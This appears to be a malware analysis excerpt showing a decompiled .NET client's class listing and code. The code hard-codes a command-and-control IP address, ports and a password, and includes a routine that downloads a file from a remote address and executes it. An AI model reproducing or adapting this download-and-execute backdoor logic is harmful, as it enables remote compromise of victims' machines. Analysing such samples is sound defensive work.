 client - ba1249123e808e744aeb96753bc119d4
client, Version=23.3.3.8, Culture=neutral, PublicKeyT
<PrivateImplementationDetails>
{ } client
Country
Encryption
InfoReader
InfoWriter
{ } My
OS
OSInfo
TCP
WinMain
.cctor()
blocked
clientThread
conPort
conSck
host
Main()
Parse(System.Byte[])
password
Receive()
Send(System.Byte[])
SendStatus(System.String)
StartClient()
tranPort
tranSck
static WinMain()
{
// Note: this type is marked as 'beforefieldinit'.
WinMain.password = Encoding.ASCII.GetBytes("MyHorseIsAmazing");
WinMain.host = "66.85.157.86"; C&C
WinMain.conPort = int.Parse(Conversions.ToString(1994));
WinMain.tranPort = int.Parse(Conversions.ToString(81));
WinMain.blocked = false;
public static void Parse(byte[] bytes)
{
try
{
InfoReader infoReader = new InfoReader(bytes, WinMain.password)
string left = infoReader.ReadLine(0);
if (Operators.CompareString(left, "DOWNLOAD", false) == 0)
{
string address = infoReader.ReadLine(1);
string fileName = Path.GetTempFileName() + infoReader.ReadL
Conversions.ToBoolean(infoReader.ReadLine(3));
WebClient arg_5A_0 = new WebClient();
WinMain.SendStatus("Downloading file...");
arg_5A_0.DownloadFile(address, fileName);
Process.Start(fileName);
WinMain.SendStatus("File downloaded and executed...");